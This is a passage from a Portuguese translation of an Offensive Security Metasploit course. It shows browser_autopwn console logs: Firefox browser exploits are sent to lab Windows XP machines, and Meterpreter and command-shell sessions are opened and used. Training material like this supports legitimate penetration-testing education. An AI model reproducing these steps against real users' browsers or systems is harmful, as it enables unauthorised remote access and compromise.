 [*] Sending stage (718336 bytes)
[*] Meterpreter session 1 opened (192.168.1.101:62360 -> 192.168.1.128:1798)
msf auxiliary(browser_autopwn) > sessions -l
Active sessions
===============
Id Description Tunnel
-- ----------- ------
1 Meterpreter 192.168.1.101:62360 -> 192.168.1.128:1798
msf auxiliary(browser_autopwn) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer: XP-SP2-BARE
OS : Windows XP (Build 2600, Service Pack 2).
meterpreter > ipconfig
MS TCP Loopback interface
Hardware MAC: 00:00:00:00:00:00
IP Address : 127.0.0.1
Netmask : 255.0.0.0
AMD PCNET Family PCI Ethernet Adapter - Packet Scheduler Miniport
Hardware MAC: 00:0c:29:41:f2:e8
IP Address : 192.168.1.128
Netmask : 255.255.0.0
meterpreter >
Operação muito escorregadio! E não é limitada apenas ao Internet Explorer. Mesmo o Firefox pode
ser abusado.
[*] Request '/' from 192.168.1.112:1122
[*] Request '/?sessid=V2luZG93czpYUDp1bmRlZmluZWQ6ZnItRlI6eDg2OkZpcmVmb3g6MTo=' from
192.168.1.112:1122
[*] JavaScript Report: Windows:XP:undefined:fr-FR:x86:Firefox:1:
[*] No database, using targetcache instead
[*] Responding with exploits
[*] Request '/favicon.ico' from 192.168.1.112:1123
[*] 404ing /favicon.ico
[*] Sending Mozilla Suite/Firefox InstallVersion->compareTo() Code Execution to
192.168.1.112:1124...
[*] Sending Mozilla Suite/Firefox Navigator Object Code Execution to 192.168.1.112:1125...
[*] Sending Firefox 3.5 escape() Return Value Memory Corruption to 192.168.1.112:1123...
[*] Sending Mozilla Suite/Firefox InstallVersion->compareTo() Code Execution to
192.168.1.112:1125...
[*] Command shell session 3 opened (192.168.1.101:56443 -> 192.168.1.112:1126)
msf auxiliary(browser_autopwn) > sessions -i 3
[*] Starting interaction with 3...
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:Program FilesMozilla Firefox>hostname
hostname
dookie-fa154354
© Offensive Security 2009
Traduzido por Rafael Torres
 